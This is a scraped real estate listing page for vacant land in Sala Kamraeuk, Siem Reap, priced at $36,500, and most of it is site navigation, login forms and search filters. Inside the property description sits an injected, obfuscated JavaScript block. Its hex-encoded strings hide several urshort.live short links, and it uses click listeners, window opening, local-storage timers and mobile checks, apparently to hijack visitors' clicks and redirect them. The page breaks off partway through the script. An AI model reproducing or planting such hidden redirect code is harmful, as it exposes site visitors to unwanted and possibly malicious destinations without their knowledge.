<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="6f4d2c481e-1768888492">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="efea79336d-1768888492">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="fa506bd07f" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-7011-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/" rel="tag">Vacant Land</a></li><li class="active">Land For Sale</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/08/ads_hss.jpeg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Land For Sale</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 36,500 <span class="price_label"></span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/vacant-land/" rel="tag">Vacant Land</a>  <a href="https://www.angkorrealestate.com/property_action_category/sell/" rel="tag">Sell</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/sala-kamraeuk/" rel="tag">Sala Kamraeuk</a>, <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a>, <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="7011">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1072</div>
                <i class="fa fa-print" id="print_page" data-propid="7011" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-7011-detial/&amp;t=Land+For+Sale" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/7011/7011_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/7011/7011_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7011/7011_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/7011/7011_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/7011/7011_photo_portrait.jpg"><img src="https://www.angkorrealestate.com/images/properties/7011/7011_photo_portrait.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>ដីសំរាប់លក់បន្ទាន់ ស្ថិតនៅសង្កាត់សាលាកំរើក ខេត្តសៀមរាប!​ស្ថិតក្នុងតំបន់ដែលមានប្រជាប្រិយភាព មានប្លង់រឹង តំបន់ដែលមានមនុស្សរស់នៅកកកុញ នៅខេត្តសៀមរាប មានក្បាល និង ជម្រៅធំទូលាយ។ តម្លៃសមរម្យ ហើយអាចចរចារបាន។ Excellent located in potential area with hard title, live among the crowded area in Siem Reap with the huge width and length​​ under market price which can be negotiable.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 